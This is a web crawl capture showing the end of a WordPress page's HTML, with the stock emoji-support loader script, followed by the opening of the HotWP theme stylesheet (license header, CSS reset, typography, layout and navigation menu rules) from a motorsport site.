{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ztvmotorsport.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ztvmotorsport.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ztvmotorsport.hu/wp-content/themes/hotwp/style.css
body_size: 78964
content:
/*
Theme Name: HotWP
Theme URI: https://themesdna.com/hotwp-wordpress-theme/
Description: HotWP is a powerful and elegant, responsive/mobile friendly, easy to use, 3 columns, magazine blogging theme for WordPress. It has customizer theme options to configure various aspects of the theme easily and has 2 navigation menus, slider, clean post summaries, full-width layout for posts/pages, sticky menu, 728x90 header banner, left and right sticky sidebars, 4 columns footer, social buttons, scroll-to-top button and more. With HotWP PRO version you can get color and font options, 10 different post styles, 17 featured posts widgets, social widget, tabbed widget and more widgets, 10+ layout options, 10+ custom page templates, 10+ custom post templates, 3 header styles, social/share buttons, related posts and more features. Free version demo: https://demo.themesdna.com/hotwp/
Version: 1.0.6
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: hotwp
Tags: three-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news
Tested up to: 6.4
Requires PHP: 5.6

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

HotWP is based on Underscores http://underscores.me/, (C) 2012-2024 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.hotwp-clearfix:before,.hotwp-clearfix:after{content:" ";display:table;}
.hotwp-clearfix:after{clear:both;}
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.hotwp-sr-only{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;word-wrap:normal !important;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#ffffff;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;/*outline:none;*/-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{/*outline:none;*/outline:1px dotted #666666;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#000000;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#000000;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea{color:#666;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus{color:#111;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.4) inset;box-shadow:0 0 6px rgba(0,0,0,0.4) inset;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"]{padding:5px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Layout
-------------------------------------------------------------- */
.hotwp-outer-wrapper:before,.hotwp-outer-wrapper:after{content:" ";display:table;}
.hotwp-outer-wrapper:after{clear:both;}
.hotwp-outer-wrapper{position:relative;max-width:1250px;width:100%;margin:0px auto;padding:0;}
.hotwp-container:before,.hotwp-container:after{content:" ";display:table;}
.hotwp-container:after{clear:both;}

#hotwp-wrapper{position:relative;margin:0 auto;}
.hotwp-content-wrapper{position:relative;padding:0;word-wrap:break-word;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.hotwp-main-wrapper{position:relative;width:54%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-sidebar-one-wrapper{position:relative;width:19.8%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-sidebar-two-wrapper{position:relative;width:25.8%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-sidebar-one-wrapper-inside{padding:15px 15px 15px 0;}
.hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 15px;}

.hotwp-layout-full-width .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-full-width .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-full-width .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-full-width .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-full-width .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-full-width .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0;}

.hotwp-404-full-width .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-404-full-width .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-404-full-width .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-404-full-width .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-404-full-width .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-404-full-width .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0;}

@media only screen and (max-width: 1276px) {
.hotwp-outer-wrapper{width:98%;}
}

@media only screen and (max-width: 890px) {

.hotwp-outer-wrapper{width:95%;}
.hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-main-wrapper-inside{padding:15px 0 15px 0 !important;}
.hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0 !important;}
.hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0 !important;}

}

/* Header
-------------------------------------------------------------- */
#hotwp-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.hotwp-head-content{margin:0 auto;padding:0;position:relative;position:relative;z-index:98;overflow:hidden;background:#fff;}
.hotwp-header-image{margin:0 0 0 0;}
.hotwp-header-img-link{display:block;}
.hotwp-header-img{display:block;margin:0 auto;}
.hotwp-header-inside{padding:10px 0;overflow:hidden;}
#hotwp-logo{margin:5px 0px 5px 0px;float:left;width:41%;}
.hotwp-logo-img-link{display:block;}
.hotwp-logo-img{display:block;padding:0;margin:0;}
.hotwp-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;}
.hotwp-site-title a{color:#333333;text-decoration:none;}
.hotwp-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;}
#hotwp-header-banner{float:right;width:58.3%;}
#hotwp-header-banner .widget{margin:0 0 10px 0;}
#hotwp-header-banner .widget:last-child{margin:0 0 0 0;}
#hotwp-header-banner img{display:block;}
.hotwp-header-banner #hotwp-logo{width:41%;}
.hotwp-header-banner #hotwp-header-banner{width:58.3%;}
@media only screen and (max-width: 1112px) {
#hotwp-logo{margin:5px 0px 10px 0px;float:none;width:100% !important;text-align:center;}
.hotwp-logo-img{display:block;padding:0;margin:0 auto;}
#hotwp-header-banner{float:none;width:100% !important;text-align:center;}
#hotwp-header-banner img{margin:0 auto;}
}

/* Top Menu
-------------------------------------------------------------- */
.hotwp-secondary-menu-container-inside{position:relative;}
.hotwp-nav-secondary:before{content:" ";display:table}
.hotwp-nav-secondary:after{clear:both;content:" ";display:table}
.hotwp-nav-secondary{float:none;background:#555555;border:0px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.hotwp-secondary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.hotwp-secondary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.hotwp-secondary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:8px 15px;position:relative}
.hotwp-secondary-nav-menu a:hover,.hotwp-secondary-nav-menu a:focus,.hotwp-secondary-nav-menu .current-menu-item > a,.hotwp-secondary-nav-menu .current_page_item > a{text-decoration:none;outline:none;}
.hotwp-secondary-nav-menu .sub-menu,.hotwp-secondary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.hotwp-secondary-nav-menu .sub-menu a,.hotwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:12px 15px;position:relative;width:190px}
.hotwp-secondary-nav-menu .sub-menu li:first-child a,.hotwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.hotwp-secondary-nav-menu .sub-menu .sub-menu,.hotwp-secondary-nav-menu .children .children{margin:-39px 0 0 189px}
.hotwp-secondary-nav-menu li:hover,.hotwp-secondary-nav-menu li.hotwp-focus{position:static}
.hotwp-secondary-nav-menu li:hover > .sub-menu,.hotwp-secondary-nav-menu li:hover > .children,.hotwp-secondary-nav-menu li.hotwp-focus > .sub-menu,.hotwp-secondary-nav-menu li.hotwp-focus > .children{left:auto;opacity:1}
.hotwp-secondary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.hotwp-secondary-nav-menu > li > a{text-transform:uppercase;}
.hotwp-secondary-nav-menu a:hover,.hotwp-secondary-nav-menu a:focus,.hotwp-secondary-nav-menu .current-menu-item > a,.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a:focus,.hotwp-secondary-nav-menu .current_page_item > a,.hotwp-secondary-nav-menu .children .current_page_item > a:hover,.hotwp-secondary-nav-menu .children .current_page_item > a:focus{background:#000000;color:#dddddd;}
.hotwp-secondary-nav-menu .sub-menu,.hotwp-secondary-nav-menu .children{background:#444444;}
.hotwp-secondary-nav-menu .sub-menu a,.hotwp-secondary-nav-menu .children a{padding:12px 15px}
.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a,.hotwp-secondary-nav-menu .children .current_page_item > a{color:#dddddd;}
.hotwp-secondary-responsive-menu-icon{cursor:pointer;display:none;margin:0;text-align:left;padding:8px 10px;border:none;background:none;text-shadow:inherit;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:18px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff;}
.hotwp-secondary-responsive-menu-icon:hover,.hotwp-secondary-responsive-menu-icon:focus{background:#000000;}
.hotwp-secondary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 18px/1 FontAwesome;margin:0 6px 0 0;display:inline-block;vertical-align:top;}
.hotwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
.hotwp-secondary-nav-menu > li:first-child > a{border-left:0px solid #666666;}
@media only screen and (min-width: 1113px) {
.hotwp-secondary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:FontAwesome;font-style:normal;font-weight:inherit;text-decoration:none;display:inline-block;margin-left:8px;margin-top:1px;vertical-align:top;font-size:80%;}
.hotwp-secondary-nav-menu .sub-menu li.menu-item-has-children > a:after,.hotwp-secondary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:FontAwesome;font-style:normal;font-weight:inherit;text-decoration:none;display:inline-block;margin-left:8px;margin-top:1px;vertical-align:top;font-size:80%;position:absolute;right:8px;}
}
@media only screen and (max-width: 1112px) {
#hotwp-secondary-navigation{margin-left:0;margin-right:0;}
.hotwp-secondary-nav-menu li{float:none}
.hotwp-secondary-nav-menu{text-align:center}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu{display:none}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li,.hotwp-secondary-responsive-menu-icon{display:block}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li.hotwp-focus{position:static}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li.current-menu-item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:focus,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li.current_page_item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li.current_page_item > a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li.current_page_item > a:focus,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li a:focus{display:block;padding:15px 20px;border:none}
.hotwp-secondary-nav-menu .sub-menu li:first-child a{border-top:none;}
.hotwp-secondary-nav-menu .children li:first-child a{border-top:none;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .menu-item-has-children,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .page_item_has_children{cursor:pointer}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .menu-item-has-children > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .page_item_has_children > a{margin-right:50px}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:10px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .children{/*display:none*/}

.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li.hotwp-focus > .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li.hotwp-focus > .children{position:relative;left:auto;opacity:1}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .sub-menu.hotwp-submenu-toggle,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .children.hotwp-submenu-toggle{position:relative;left:auto;opacity:1}

